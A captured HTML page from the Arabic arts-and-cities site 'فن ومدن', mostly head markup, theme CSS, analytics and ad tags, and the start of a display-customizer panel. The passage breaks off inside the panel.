

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://kunstundstadte.com/Details.aspx?Id=4365
body_size: 12669
content:
<!DOCTYPE html>
<html lang="ar"  dir="rtl" >
<head>
    
    <meta charset="utf-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width, initial-scale=1">

    <title>فن ومدن</title>
        <meta name="description" content="فن ومدن" />
        <meta name="keywords" content="" />
        <meta name="author" content="" />
        <meta name="language" content="ar" />
        <link rel="canonical" href="https://kunstundstadte.com/Details.aspx"/>
        <meta property="og:title" content="Your Website Title" />
        <meta property="og:author" content="" />
        <meta property="og:description" content="" />
        <meta property="og:locale" content="ar" />
        <meta property="og:type" content="website" />
        <meta property="og:image:width" content="1200"/>
        <meta property="og:image:height" content="630"/>
        <meta property="og:url" content="https://kunstundstadte.com" />
                    <meta property="og:image" content="https://kunstundstadte.com/public/images/20250413083039_logo_29.png" />
        
        
        <meta name="twitter:title" content="Your Website Title" />
        <meta name="twitter:description" content="" />
        <meta name="twitter:card" content="summary_large_image" />
        <meta name="twitter:domain" content="https://kunstundstadte.com" />
        <meta name="twitter:url" content="https://kunstundstadte.com">
                    <meta name="twitter:image" content="https://kunstundstadte.com/public/default-image/default-730x400.png" />
        


    <link rel="preconnect" href="https://securepubads.g.doubleclick.net">
    <link rel="dns-prefetch" href="https://securepubads.g.doubleclick.net">
    <link rel="dns-prefetch" href="fonts.googleapis.com">
 
                      <link rel="preconnect" href="https://static.2ooly.com/css/" crossorigin>
         <!-- <link rel="preload" href="https://static.2ooly.com/css/all.css" as="style"
          onload="this.onload=null;this.rel='stylesheet'"> -->
           <link rel="stylesheet" href="https://static.2ooly.com/css/all.css">
        
    
        <link rel="stylesheet" href="https://kunstundstadte.com/public/site/css/rtl.min.css?k=16" >
        
    

    <link rel="stylesheet"  href="https://fonts.googleapis.com/css2?family=Amiri:wght@400;500;600;700&display=swap" >

    
    <style>
        h1,
        h2,
        h3,
        h4,
        h5,
        h6,
        p,
        span,
        input,
        textarea,
        .form-group,
        a,
        td {
            font-family: 'Amiri', sans-serif !important;
        }
        .sg-dark .light-none{display: block;}
        .sg-dark .dark-none{display: none;}
        .sg-dark  .bg-white{background-color: unset !important;}
            .sg-post .category {
        left: 15px;
        right: unset;
    }
 </style>
  
       

    <link rel="alternate" type="application/atom+xml" href="https://kunstundstadte.com/feed" title="My feed">

    
    <style type="text/css">
        :root {
            --primary-color: #000000;
            --primary-font: Amiri;
            --plyr-color-main: #000000;
                          --direction:rtl;
              --margin_right:0;
              --margin_left:10px;
              --ts_control_margin_right:10px;
              --ts_control_margin_left:0;
                      }
    </style>
            <style>:root { --color-main:#ed3410 !important; --color-blue1:#461cfb !important; --color-blue2:#133259 !important; --color-blue3:#061135 !important; --color-orange1:#ff6000 !important; --color-creamy1:#f8d6a5 !important; --color-darkGray:#ef9845 !important; --bg-gray1:#eceff2 !important; --bg-gray2:#fdf6f5 !important; --bg-gray3:#f6f2f0 !important; --bg-gray4:#e5e9ec !important; --bg-dark1:#161225 !important; --menu-bg:#ed3410 !important; --primary:#ff7f66; --bg2nd:#aa611c; } .market-nav-style1 span ,.market-nav-style1 .fa:before, .market-nav-style1 .select-styled:after , .market-nav-style1 .select-styled, .navbar-container .market-nav-style1 .black-badge ,.navbar.style-5 .navbar-nav .nav-item .nav-link,.entry-meta li, .entry-meta li a, .footer-style5 h6, .footer-style5 .fa:before, .footer-style5 span ,.footer-style5 li , .footer-style5 li a , .footer-style5 p {color:#000 !important;} .sg-widget ul li .entry-content p, .sg-post .entry-title { font-size:26px; font-weight:bold; } .fa:before{margin-left:unset;} .breaking-content { overflow:hidden; } .style5 { display:none; } .date-weather .fa { font-size:1.3rem; } .news-ticker .slick-arrow { border:unset; } .section-title { border:unset; } .bg-main { background-color:var(--color-darkGray) !important; border-color:var(--bg2nd) !important; border:10px solid var(--bg2nd); } .breaking-content { background-color:#ffffff; border:1px solid; margin-top:0px; } .sg-post .entry-content, .paragraph p, .sg-post .entry-content p { font-size:1.0rem; line-height:35px; } .sg-widget ul.global-list li .entry-content a { padding:0 6px; line-height:26px;font-size:18px; } .sg-widget ul.global-list li a { padding:0 6px; } .sg-post.post-style-1 { margin-bottom:7px; } .breadcrumb { background:none; } .sg-language .select-options { border:none; box-shadow:none } .nav-buttons button { border:none; background:none; padding:0.5rem; cursor:pointer; } .nav-buttons button:hover { background-color:#e9ecef; } .breaking-content span { font-weight:bold; padding:8px 10px 10px 20px; font-size:1.2rem; background-color:#afafaf ; color:#000; @if($language->text_direction =="RTL") -webkit-clip-path:polygon(10% 0, 100% 0, 100% 100%, 0% 100%); clip-path:polygon(10% 0, 100% 0, 100% 100%, 0% 100%); @else -webkit-clip-path:polygon(0 0, 100% 0, 90% 100%, 0% 100%); clip-path:polygon(0 0, 100% 0, 90% 100%, 0% 100%); @endif -ms-flex-negative:0; flex-shrink:0; -webkit-margin-end:5px; margin-inline-end:5px; min-width:70px; } .breaking-content { background-color:#fff; } .news-ticker .fa-angle-left.slick-arrow, .news-ticker .slick-arrow { color:var(--color-darkGray); } .tc-featured-news-style8 { border-top:5px solid var(--color-darkGray); } .item.language { width:13% !important; margin:0 20px 0px 14px; } .navbar.style-5 .navbar-nav .nav-item .nav-link { position:relative; padding:11px 19px; font-size:16px; color:#3a3a3a; text-transform:capitalize; border-left:1px solid #e6e6e6; text-align:center; background-color:var(--menu-bg); margin:0 3px; color:#fff; } #switch-mode { top:0; background:rgb(5 31 58); position:absolute; } .navbar.style-5 .navbar-nav .nav-item .nav-link.active, .navbar.style-5 .navbar-nav .nav-item .nav-link:hover { color:#fff; background-color:var(--color-darkGray); } .sg-post:hover .entry-thumbnail img { -webkit-transition:none; -khtml-transition:none; -moz-transition:none; -ms-transition:none; -o-transition:none; transition:none; -webkit-transform:none; -khtml-transform:none; -moz-transform:none; -ms-transform:none; -o-transform:none; transform:none; } .medium-post-style-1, .post-style-1 { flex-direction:row-reverse; } .sg-dark .navbar.style-5 .navbar-nav .nav-item .nav-link { color:#fff; } .sg-dark .tc-featured-news-style8 { background-color:#181818; } .sg-dark, .sg-dark h1, .sg-dark h2, .sg-dark h3, .sg-dark h4, .sg-dark h5, .sg-dark h6, .sg-dark a { color:#fff; } .sg-dark .footer-style5 { background-color:#001d3a; } .sg-dark .market-nav-style1, .sg-dark .bg-main { background-color:#001d3a !important; } .sg-dark #switch-mode { background-color:rgb(16 62 110); } .sg-dark .tc-breaking-news-slider5 .item a { color:#161a25; } .sg-dark .breaking-content span { background-color:#001428; color:#fff; } .mobile-search button.floating-search { cursor:pointer; right:initial; left:-178px; position:absolute; top:22px; right:8px; color:#969696; border:0; background-color:transparent; } .mobile-search{ padding:0px 7px 0 0; } .mobile-search .form-control{ margin:10px 0; } #div-gpt-ad-1738472610528-0 { width:100%; } #div-gpt-ad-1738472610528-0 iframe { width:100%; width:revert-layer; } @media screen and (max-width:1000px) { .sg-menu { padding:0; } .breaking-content { margin-bottom:6px; } .top-navbar.style-5 a { width:100%; display:block; } .top-navbar.style-5 .logo-brand img { width:325px; margin:0 auto 6px; } .header-ad { margin:0 0 10px 0; } .breaking-content .swiper-wrapper { animation:marquee 20s linear infinite !important; } .navbar-expand-lg .navbar-nav { width:60%; float:left; } .navbar.style-5 .navbar-nav .nav-item .nav-link { border-bottom:1px solid #e6e6e6; } .tc-header-slider-style3 .nav-slider { padding:8px; position:relative !important; z-index:99999; width:100%; background:#65aef8; opacity:1; margin-bottom:28px; } .ads { margin-bottom:7px; } .ads #div-gpt-ad-1738472610528-0 { width:auto; } .tc-header-slider-style3 .nav-slider .swiper-wrapper { flex-direction:row !important; } .swiper-slide { min-width:180px; height:100%; } .nav-title h4 { min-height:66px; } .tc-header-style3 .tc-header-slider-style3 .slider-card { height:435px !important; } body #switch-mode { right:10px; top:300px; left:unset; } body .tc-header-style3 .tc-header-slider-style3 .slider-card .info { width:95%; position:absolute; } } .navbar-light .navbar-toggler-icon { height:35px; width:34px; padding:16px; border:none; } @if($language->text_direction =="RTL") div, span, ul, li, nav, h1, h2, h3, h4, h5, h6 { text-align:right; direction:rtl; } .navbar-expand-lg .navbar-nav { float:right; } .tc-breaking-news-style8 .tc-breaking-title { padding-right:70px; } @endif .date strong span { direction:ltr; float:left; margin:0 4px; } .cont .sg-search .form-control { min-height:33px; height:32px; } .market-nav-style1 .content .item .cont { text-align:center; } .market-nav-style1 .item .black-badge { background-color:var(--menu-bg); color:yellow; padding:5px; position:relative; } .market-nav-style1 .item .black-badge::before { content:""; width:10px; height:10px; border-top:10px solid transparent; border-bottom:10px solid transparent; border-right:10px solid yellow; position:absolute; right:-10px; } .fluid.container-fluid { padding:0; } .breaking-content .tc-breaking-news-slider5 { overflow:hidden; position:relative; width:100%; white-space:nowrap; } .breaking-content .swiper-container { display:flex; align-items:center; width:100%; overflow:hidden; position:relative; } .breaking-content .swiper-wrapper { display:flex; animation:marquee 50s linear infinite; margin-top:4px; } .breaking-content .box { width:22px; height:22px; background-color:#afafaf; margin-top:10px; border:solid 1px #676767; } .breaking-content .sp-ticker a { color:#000; font-weight:bold; } .breaking-content .sp-ticker { flex-shrink:0; padding:10px; white-space:nowrap; } .widget-title { margin-bottom:0; } .tc-post-overlay-style5 .item .info h2.title { font-size:26px; } @keyframes marquee { from { transform:translateX(-100%); } to { transform:translateX(100%); } } .navbar-expand-lg .navbar-nav { margin:0 auto; } .writers .border-top { border-top:5px solid #007aff !important; font-size:18px; } .writers .swiper-button-next, .writers .swiper-container-rtl .swiper-button-prev { right:-19px; left:auto; } .writers .swiper-button-prev, .writers .swiper-container-rtl .swiper-button-next { left:-19px; right:auto; } .writers { background:#dfdfdf; padding:20px; text-align:center; border-radius:10px; position:relative; margin:0 15px; } .writers .writers-header { display:flex; align-items:center; justify-content:center; font-size:24px; font-weight:bold; color:#0070C0; padding:2px; position:relative; } .writers .writers-header .title { margin-left:10px; } .writers .writers-header { display:flex; align-items:center; justify-content:center; font-size:24px; font-weight:bold; background-color:#0070C0; position:absolute; top:-45px; margin:0 auto; right:40%; color:#fff; } .tc-header-style3 .tc-header-slider-style3 .slider-card { border-top-left-radius:0; border-top-right-radius:0; } .tc-featured-news-style8 { padding:10px; } .tc-featured-news-style8 .tc-featured-title { margin-bottom:15px; } .tc-breaking-news-style8 .tc-breaking-title { margin-bottom:0; } .tc-breaking-news-style8 .tc-breaking-news-slider8 .swiper-button-next, .tc-breaking-news-style8 .tc-breaking-news-slider8 .swiper-button-prev { top:-3px; } .tc-breaking-news-style8 { padding:20px; text-align:center; } @media (max-width:991px) { body .breaking-content span { margin-bottom:0; } .breaking-content span { padding:15px 17px 10px 20px; min-height:45px; } } @media (min-width:1000px) { .tc-columnist-style1 .container{ padding-left:0; padding-right:45px; } } .header-lang{ background-color:unset; padding:0 15px 6px 0; } .header-lang .foot-lang:hover .another-lang-links{ bottom:-37%; left:-155px; } h1,.breadcrumb{direction:rtl; text-align:right;} .breadcrumb-modern { list-style:none; display:flex; align-items:center; background:#f8fafc; padding:0.75rem 1rem; border-radius:12px; margin:2rem 0; box-shadow:0 2px 10px rgba(0,0,0,0.05); overflow-x:auto; } .breadcrumb-modern li { display:flex; align-items:center; position:relative; } .breadcrumb-modern li:not(:last-child)::after { content:''; width:0; height:0; border-left:8px solid #e2e8f0; border-top:8px solid transparent; border-bottom:8px solid transparent; margin:0 1rem; transition:all 0.3s ease; transform:rotate(180deg); } .breadcrumb-modern a { text-decoration:none; color:#64748b; font-weight:500; padding:0.5rem 1rem; border-radius:8px; transition:all 0.3s ease; position:relative; overflow:hidden; } .breadcrumb-modern a::before { content:''; position:absolute; top:0; left:-100%; width:100%; height:100%; background:linear-gradient(90deg, transparent, rgba(255,255,255,0.6), transparent); transition:left 0.5s; } .breadcrumb-modern a:hover::before { left:100%; } .breadcrumb-modern a:hover { color:#3b82f6; background:#eff6ff; transform:translateY(-2px); } .breadcrumb-modern li:last-child a { color:#1e293b; font-weight:600; background:linear-gradient(135deg, #667eea, #764ba2); color:white; box-shadow:0 4px 15px rgba(102, 126, 234, 0.3); } @media (max-width:768px) { .breadcrumb-modern { flex-wrap:wrap; gap:0.5rem; } .breadcrumb-modern li:not(:last-child)::after { display:none; } } .breadcrumb-modern li h2 b{ font-size:17px; display:block; } html[data-theme="light"] body { background-color:#ffffff; color:#212529; } html[data-theme="light"] .account-content { background:#f8f9fa; } html[data-theme="light"] .account-content h1 { background:#e9ecef; } html[data-theme="light"] .ragister-account h1, html[data-theme="light"] .ragister-account label, html[data-theme="light"] .ragister-account p { color:#000; } html[data-theme="light"] .input-group-text { background:#f1f3f5; border:1px solid #ccc; } html[data-theme="light"] .answer-container { background-color:#fff; } html[data-theme="light"] .answer-button .answer-icon { color:#000; } html[data-theme="light"] .answer-type-text .answer { border:1px solid #dee2e6; } html[data-theme="light"] .navbar.style-5 .navbar-nav .nav-item .nav-link { color:#fff; } html[data-theme="light"] .tc-featured-news-style8 { background-color:#f8f9fa; } html[data-theme="light"] .footer-style5, html[data-theme="light"] .market-nav-style1, html[data-theme="light"] .bg-main { background-color:var(--primary, #ed3410); color:#fff; } html[data-theme="light"] #switch-mode { background-color:var(--primary, #ed3410); } html[data-theme="light"] .tc-breaking-news-slider5 .item a { color:#000; } html[data-theme="light"] .breaking-content span { background-color:var(--primary, #ed3410); color:#fff; } html[data-theme="dark"] body{ background-color:#161a25; } html[data-theme="dark"] .entry-content a { color:#fff !important; background:#00000038; } html[data-theme="dark"] .account-content { background:#292E34 !important; } html[data-theme="dark"] .account-content h1 { background:#484848 !important; } html[data-theme="dark"] .ragister-account h1, html[data-theme="dark"] .ragister-account label, html[data-theme="dark"] .ragister-account p { color:#fff !important; } html[data-theme="dark"] .input-group-text { background:#292e34; border:1px solid #565656; } html[data-theme="dark"] .answer-container { background-color:#161a25; } html[data-theme="dark"] .answer-button .answer-icon { color:#ffffff; } html[data-theme="dark"] .answer-type-text .answer { border:1px solid rgb(253 253 253 / 37%); } html[data-theme="dark"] .navbar.style-5 .navbar-nav .nav-item .nav-link { color:#fff; } html[data-theme="dark"] .tc-featured-news-style8 { background-color:#181818; } html[data-theme="dark"], html[data-theme="dark"] h1, html[data-theme="dark"] h2, html[data-theme="dark"] h3, html[data-theme="dark"] h4, html[data-theme="dark"] h5, html[data-theme="dark"] h6, html[data-theme="dark"] a { color:#fff; } html[data-theme="dark"] .footer-style5 { background-color:#001d3a; } html[data-theme="dark"] .market-nav-style1, html[data-theme="dark"] .bg-main { background-color:#001d3a !important; } html[data-theme="dark"] #switch-mode { background-color:rgb(16 62 110); } html[data-theme="dark"] .tc-breaking-news-slider5 .item a { color:#161a25; } html[data-theme="dark"] .breaking-content span { background-color:#001428; color:#fff; } html[data-primary="default"] { --primary:inherit; } html[data-primary]:not([data-primary=""]):not([data-primary="default"]) .sg-post{background-color:var( --primary);color:#fff} html[data-primary]:not([data-primary=""]):not([data-primary="default"]) .breadcrumb-modern{background-color:var( --primary);color:#fff} html[data-primary="blue"] { --primary:#ed3410; } html[data-primary="teal"] { --primary:#20c997; } html[data-primary="purple"] { --primary:#6f42c1; } html[data-primary="red"] { --primary:#dc3545; } html[data-primary="orange"] { --primary:#fd7e14; } html[data-primary="black"] { --primary:#000000; } html[data-primary] a, html[data-primary] .btn-primary, html[data-primary] .badge-primary, html[data-primary] .border-primary, html[data-primary] .text-primary { color:var(--primary, inherit) !important; border-color:var(--primary, inherit) !important; } html[data-primary] .btn-primary, html[data-primary] .bg-main, html[data-primary] .footer-style5, html[data-primary] .market-nav-style1 { background-color:var(--primary, inherit) !important; } html[data-primary] .btn-primary:hover { opacity:0.9; } html[data-primary="black"] a { color:#fff; } html[data-primary="black"] .footer-style5, html[data-primary="black"] .bg-main, html[data-primary="black"] .market-nav-style1 { background-color:#000 !important; color:#fff; } html[data-primary="black"] #switch-mode { background-color:#111; } .customizer-body .btn-outline-primary{padding:5px;} .card { background-color:var(--card-bg); border-color:var(--card-border); } .text-muted { color:var(--muted) !important; } #customizerTitle,#btnDark,#btnLight{color:#000!important;} .btn-primary, .badge-primary, .list-group-item.active { background-color:var(--primary) !important; border-color:var(--primary) !important; } .btn-outline-primary { color:var(--primary) !important; border-color:var(--primary) !important; } .btn-outline-primary:hover { background-color:var(--primary) !important; color:#fff !important; } .bg-primary { background-color:var(--primary) !important; } .text-primary { color:var(--primary) !important; } .border-primary { border-color:var(--primary) !important; } a:hover { opacity:.85; text-decoration:none; } html[data-container="fluid"] .demo-container { max-width:100% !important; } html[data-container="fixed"] .demo-container { max-width:1140px; } .customizer-toggle { position:fixed; right:10px; bottom:10px; z-index:1031; width:48px; height:48px; border-radius:50%; display:grid; place-items:center; background:var(--primary); color:#fff; box-shadow:0 10px 20px rgba(0,0,0,.2); cursor:pointer; } .customizer-toggle:focus { outline:none; box-shadow:0 0 0 3px rgba(32, 201, 151, .35); } @media screen and (max-width:1024px){ .customizer-toggle { top:600px; width:40px; height:40px; right:7px; opacity:0.8; } } .customizer { position:fixed; top:0; right:0; height:100vh; width:320px; max-width:92vw; background:var(--card-bg); color:var(--text); border-left:1px solid var(--card-border); transform:translateX(100%); transition:transform .25s ease-out; z-index:1032; display:flex; flex-direction:column; } .customizer.open { transform:translateX(0); } .customizer-header { padding:14px 16px; border-bottom:1px solid var(--card-border); display:flex; align-items:center; justify-content:space-between; } .customizer-body { padding:16px; overflow-y:auto; -webkit-overflow-scrolling:touch; flex:1; } .close-btn { border:0; background:transparent; color:var(--text); font-size:1.25rem; cursor:pointer; } .swatch { width:28px; height:28px; border-radius:50%; display:inline-block; margin-right:8px; border:2px solid #fff; box-shadow:0 0 0 2px rgba(0,0,0,.1); cursor:pointer; } .swatch[data-color="black"] { background:#000; } .swatch[data-color="blue"] { background:#007bff; } .swatch[data-color="teal"] { background:#20c997; } .swatch[data-color="purple"] { background:#6f42c1; } .swatch[data-color="red"] { background:#dc3545; } .swatch[data-color="orange"] { background:#fd7e14; } .swatch:focus { outline:3px solid rgba(0,123,255,.35); outline-offset:2px; } .customizer-body div{ direction:ltr; text-align:left;} .breadcrumb-modern { list-style:none; display:flex; align-items:center; background:#f8fafc; padding:0.75rem 1rem; border-radius:12px; margin:2rem 0; box-shadow:0 2px 10px rgba(0,0,0,0.05); overflow-x:auto; } .breadcrumb-modern li { display:flex; align-items:center; position:relative; } .breadcrumb-modern li:not(:last-child)::after { content:''; width:0; height:0; border-left:8px solid #e2e8f0; border-top:8px solid transparent; border-bottom:8px solid transparent; margin:0 1rem; transition:all 0.3s ease; transform:rotate(180deg); } .breadcrumb-modern a { text-decoration:none; color:#64748b; font-weight:500; padding:0.5rem 1rem; border-radius:8px; transition:all 0.3s ease; position:relative; overflow:hidden; } .breadcrumb-modern a::before { content:''; position:absolute; top:0; left:-100%; width:100%; height:100%; background:linear-gradient(90deg, transparent, rgba(255,255,255,0.6), transparent); transition:left 0.5s; } .breadcrumb-modern a:hover::before { left:100%; } .breadcrumb-modern a:hover { color:#3b82f6; background:#eff6ff; transform:translateY(-2px); } .breadcrumb-modern li:last-child a { color:#1e293b; font-weight:600; background:linear-gradient(135deg, #667eea, #764ba2); color:white; box-shadow:0 4px 15px rgba(102, 126, 234, 0.3); } @media (max-width:768px) { .breadcrumb-modern { flex-wrap:wrap; gap:0.5rem; } .breadcrumb-modern li:not(:last-child)::after { display:none; } } .breadcrumb-modern li h2 b{ font-size:17px; display:block; } :root { --bg:#ffffff; --text:#212529; --card-bg:#ffffff; --card-border:rgba(0, 0, 0, 0.125); --muted:#6c757d; } html[data-theme="light"] body { background-color:#ffffff; color:#212529; } html[data-theme="light"] .account-content { background:#f8f9fa; } html[data-theme="light"] .account-content h1 { background:#e9ecef; } html[data-theme="light"] .ragister-account h1, html[data-theme="light"] .ragister-account label, html[data-theme="light"] .ragister-account p { color:#000; } html[data-theme="light"] .input-group-text { background:#f1f3f5; border:1px solid #ccc; } html[data-theme="light"] .answer-container { background-color:#fff; } html[data-theme="light"] .answer-button .answer-icon { color:#000; } html[data-theme="light"] .answer-type-text .answer { border:1px solid #dee2e6; } html[data-theme="light"] .navbar.style-5 .navbar-nav .nav-item .nav-link { color:#fff; } html[data-theme="light"] .tc-featured-news-style8 { background-color:#f8f9fa; } html[data-theme="light"] .footer-style5, html[data-theme="light"] .market-nav-style1, html[data-theme="light"] .bg-main { background-color:var(--primary, #ed3410); color:#fff; } html[data-theme="light"] #switch-mode { background-color:var(--primary, #ed3410); } html[data-theme="light"] .tc-breaking-news-slider5 .item a { color:#000; } html[data-theme="light"] .breaking-content span { background-color:var(--primary, #ed3410); color:#fff; } html[data-theme="dark"] body{ background-color:#161a25; } html[data-theme="dark"] .entry-content a { color:#fff !important; background:#00000038; } html[data-theme="dark"] .account-content { background:#292E34 !important; } html[data-theme="dark"] .account-content h1 { background:#484848 !important; } html[data-theme="dark"] .ragister-account h1, html[data-theme="dark"] .ragister-account label, html[data-theme="dark"] .ragister-account p { color:#fff !important; } html[data-theme="dark"] .input-group-text { background:#292e34; border:1px solid #565656; } html[data-theme="dark"] .answer-container { background-color:#161a25; } html[data-theme="dark"] .answer-button .answer-icon { color:#ffffff; } html[data-theme="dark"] .answer-type-text .answer { border:1px solid rgb(253 253 253 / 37%); } html[data-theme="dark"] .navbar.style-5 .navbar-nav .nav-item .nav-link { color:#fff; } html[data-theme="dark"] .tc-featured-news-style8 { background-color:#181818; } html[data-theme="dark"], html[data-theme="dark"] h1, html[data-theme="dark"] h2, html[data-theme="dark"] h3, html[data-theme="dark"] h4, html[data-theme="dark"] h5, html[data-theme="dark"] h6, html[data-theme="dark"] a { color:#fff; } html[data-theme="dark"] .footer-style5 { background-color:#001d3a; } html[data-theme="dark"] .market-nav-style1, html[data-theme="dark"] .bg-main { background-color:#001d3a !important; } html[data-theme="dark"] #switch-mode { background-color:rgb(16 62 110); } html[data-theme="dark"] .tc-breaking-news-slider5 .item a { color:#161a25; } html[data-theme="dark"] .breaking-content span { background-color:#001428; color:#fff; } html[data-primary="default"] { --primary:inherit; } html[data-primary]:not([data-primary=""]):not([data-primary="default"]) .sg-post{background-color:var( --primary);color:#fff} html[data-primary]:not([data-primary=""]):not([data-primary="default"]) .breadcrumb-modern{background-color:var( --primary);color:#fff} html[data-primary="blue"] { --primary:#ed3410 ; } html[data-primary="teal"] { --primary:#20c997; } html[data-primary="purple"] { --primary:#6f42c1; } html[data-primary="red"] { --primary:#dc3545; } html[data-primary="orange"] { --primary:#fd7e14; } html[data-primary="black"] { --primary:#000000; } html[data-primary] a, html[data-primary] .btn-primary, html[data-primary] .badge-primary, html[data-primary] .border-primary, html[data-primary] .text-primary { color:var(--primary, inherit) !important; border-color:var(--primary, inherit) !important; } html[data-primary] .btn-primary, html[data-primary] .bg-main, html[data-primary] .footer-style5, html[data-primary] .market-nav-style1 { background-color:var(--primary, inherit) !important; } html[data-primary] .btn-primary:hover { opacity:0.9; } html[data-primary="black"] a { color:#fff; } html[data-primary="black"] .footer-style5, html[data-primary="black"] .bg-main, html[data-primary="black"] .market-nav-style1 { background-color:#000 !important; color:#fff; } html[data-primary="black"] #switch-mode { background-color:#111; } .customizer-body .btn-outline-primary{padding:5px;} .card { background-color:var(--card-bg); border-color:var(--card-border); } .text-muted { color:var(--muted) !important; } #customizerTitle,#btnDark,#btnLight{color:#000!important;} .btn-primary, .badge-primary, .list-group-item.active { background-color:var(--primary) !important; border-color:var(--primary) !important; } .btn-outline-primary { color:var(--primary) !important; border-color:var(--primary) !important; } .btn-outline-primary:hover { background-color:var(--primary) !important; color:#fff !important; } .bg-primary { background-color:var(--primary) !important; } .text-primary { color:var(--primary) !important; } .border-primary { border-color:var(--primary) !important; } a:hover { opacity:.85; text-decoration:none; } html[data-container="fluid"] .demo-container { max-width:100% !important; } html[data-container="fixed"] .demo-container { max-width:1140px; } .customizer-toggle { position:fixed; right:10px; bottom:10px; z-index:1031; width:48px; height:48px; border-radius:50%; display:grid; place-items:center; background:var(--primary); color:#fff; box-shadow:0 10px 20px rgba(0,0,0,.2); cursor:pointer; } .customizer-toggle:focus { outline:none; box-shadow:0 0 0 3px rgba(32, 201, 151, .35); } @media screen and (max-width:1024px){ .customizer-toggle { top:600px; width:40px; height:40px; right:7px; opacity:0.8; } } .customizer { position:fixed; top:0; right:0; height:100vh; width:320px; max-width:92vw; background:var(--card-bg); color:var(--text); border-left:1px solid var(--card-border); transform:translateX(100%); transition:transform .25s ease-out; z-index:1032; display:flex; flex-direction:column; } .customizer.open { transform:translateX(0); } .customizer-header { padding:14px 16px; border-bottom:1px solid var(--card-border); display:flex; align-items:center; justify-content:space-between; } .customizer-body { padding:16px; overflow-y:auto; -webkit-overflow-scrolling:touch; flex:1; } .close-btn { border:0; background:transparent; color:var(--text); font-size:1.25rem; cursor:pointer; } .swatch { width:28px; height:28px; border-radius:50%; display:inline-block; margin-right:8px; border:2px solid #fff; box-shadow:0 0 0 2px rgba(0,0,0,.1); cursor:pointer; } .swatch[data-color="black"] { background:#000; } .swatch[data-color="blue"] { background:#007bff; } .swatch[data-color="teal"] { background:#20c997; } .swatch[data-color="purple"] { background:#6f42c1; } .swatch[data-color="red"] { background:#dc3545; } .swatch[data-color="orange"] { background:#fd7e14; } .swatch:focus { outline:3px solid rgba(0,123,255,.35); outline-offset:2px; } .customizer-body div{ direction:ltr; text-align:left;}</style>
    
    <script async src="https://www.googletagmanager.com/gtag/js?id=G-FE0Q5TGBK3"></script>
    <script>
        window.dataLayer = window.dataLayer || [];

        function gtag() {
            dataLayer.push(arguments);
        }

        gtag('js', new Date());
        gtag('config', 'G-FE0Q5TGBK3');
        window.gaTrackingId = 'G-FE0Q5TGBK3';
    </script>
  
     <script async src="https://securepubads.g.doubleclick.net/tag/js/gpt.js"></script>
</head>

<body>

<!-- Floating Gear Button -->
  <button
    id="customizerToggle"
    class="customizer-toggle"
    aria-controls="themeCustomizer"
    aria-expanded="false"
    aria-label="Open Theme Customizer">
    <i class="fa fa-cog"></i>
  </button>
 <!-- Customizer Panel -->
  <aside
    id="themeCustomizer"
    class="customizer"
    role="dialog"
    aria-modal="true"
    aria-labelledby="customizerTitle"
  >
    <div class="customizer-header">
      <h6 id="customizerTitle" class="mb-0">تخصيص العرض</h6>
      <button class="close-btn" id="customizerClose" aria-label="Close">
        <span aria-hidden="true">&times;</span>
      </button>
    </div>
    <div class="customizer-body">
      <!-- Mode -->
      <div class="mb-4">
        <div class="btn-group btn-group-toggle d-flex" data-toggle="buttons">
          <label class="btn btn-outline-primary" id="btnLight">
            <input type="radio" name="mode" autocomplete="off"> الوضع الافتراضي
          </label>
          <label class="btn btn-outline-primary ml-2" id="btnDark">
            <input type="radio" name="mode" autocomplete="off"> الوضع الداكن
          </label>
        </div>
      </div>

      <!-- Primary Color -->
      <div class="mb-4">
        <h6 class="text-uppercase text-muted">الألوان</h6>
        <div class="d-flex align-items-center">
          <button class="swatch" data-color="default"       aria-label="Default"  title="Default"></button>
          <button class="swatch" data-color="black"  aria-label="Black"    title="Black"></button>
          <button class="swatch" data-color="blue"   aria-label="Blue"     title="Blue"></button>
          <button class="swatch" data-color="teal"   aria-label="Teal"     title="Teal"></button>
